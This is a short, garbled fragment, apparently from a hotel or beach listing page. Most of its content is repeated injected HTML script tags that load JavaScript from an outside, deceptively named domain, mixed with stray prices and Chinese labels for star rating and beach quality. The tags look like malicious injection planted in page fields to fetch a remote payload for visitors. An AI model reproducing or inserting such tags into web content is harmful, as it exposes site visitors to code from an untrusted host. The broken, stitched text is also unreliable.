
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
 499
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>酒店星级
"<SCRIPT
TYPE=TEXT/JAVASCRIPT
SRC='HTTPS://CSS.DIGESTCOLECT.COM/STM?
V=L&V=4'></SCRIPT>沙滩品质
 999
"<SCRIPT
TYPE=TEXT/JAVASCRIPT